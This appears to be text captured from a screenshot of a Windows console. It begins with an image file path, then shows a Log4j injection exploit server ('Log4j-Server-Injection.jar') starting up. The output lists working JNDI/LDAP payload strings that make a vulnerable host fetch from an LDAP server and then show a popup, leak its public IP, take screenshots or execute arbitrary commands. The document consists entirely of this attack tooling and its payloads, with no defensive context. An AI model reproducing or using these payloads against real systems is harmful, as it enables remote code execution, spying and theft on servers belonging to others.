 C:\Windows\System32\cmd.exe - java  -jar Log4j-Server-Injection.jar
Microsoft Windows [Version 10.0.19043.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Users\blast\Desktop\Exploit>java -jar Log4j-Server-Injection.jar
Starting Injection Server!
===============Payloads===============
${jndi:ldap://127.0.0.1:42069/popup}
${jndi:ldap://127.0.0.1:42069/public-ip}
${jndi:ldap://127.0.0.1:42069/screenshot}
${jndi:ldap://127.0.0.1:42069/exec [cmd/terminal command]}
======================================
Log4j injection exploit server by Krazzzzymonkey